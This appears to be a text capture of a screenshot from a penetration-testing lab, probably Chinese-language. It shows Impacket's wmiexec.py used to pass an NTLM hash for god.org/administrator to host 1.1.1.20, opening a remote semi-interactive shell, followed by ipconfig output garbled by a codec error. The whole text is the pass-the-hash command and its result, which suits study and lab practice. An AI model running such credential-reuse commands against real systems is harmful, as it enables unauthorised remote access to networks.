 PS D:\安全\工具\内网工具\横向> python .\wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:ed74a5f9126e59fad90675a5df
50c4 god.org/administrator@1.1.1.20
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
��□�������� ��������:
�����□��� DNS ��□. . . . . . . :
�������� IPv6 ��□. . . . . . . . : fe80::74b5:f8a2:8dbf:379b%11
IPv4 ��□. . . . . . . . . . . . : 1.1.1.20
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 1.1.1.254
���������� isatap.{0D6A5BBA-4A10-487F-9121-86B8A313D5BE}:
ý��□ . . . . . . . . . . . . : ý���□�
�����□��� DNS ��□. . . . . . . :
���������� 6TO4 Adapter:
�����□��� DNS ��□. . . . . . . :
IPv6 ��□. . . . . . . . . . . . : 2002:101:114::101:114